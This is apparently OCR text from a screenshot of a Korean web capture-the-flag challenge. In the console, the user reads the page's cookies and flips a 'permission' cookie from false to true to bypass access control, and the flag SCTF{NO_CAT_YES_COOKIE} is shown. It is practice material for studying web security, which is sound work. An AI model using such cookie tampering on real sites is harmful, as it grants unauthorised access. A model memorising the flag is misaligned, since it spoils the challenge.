 permission
생활코딩
C!rcl3r
problem.seoulit.kr/web/5sdudf6f5214fnj214/index.php
고양이는 냠냠 거리며 먹는걸 매우 좋아한다.
이 동물이 고양이가 맞는지에 대해 참거짓 여부가 필요하다.
SCTF{NO_CAT_YES_COOKIE}
Elements Console Sources »
top Filter Default levels
> document.cookie
"permission=false;
PHPSESSID=ngvtg644ihio1uebh2nksgb7v2;
_ga=GA1.2.1491697499.1504967195;
_gid=GA1.2.1869873349.1506037735; _gat=1"
> document.cookie="permission=true"
"permission=true"
> document.cookie
"permission=true;
PHPSESSID=ngvtg644ihio1uebh2nksgb7v2;
_ga=GA1.2.1491697499.1504967195;
_gid=GA1.2.1869873349.1506037735; _gat=1"
>
prob15.png
전체 보기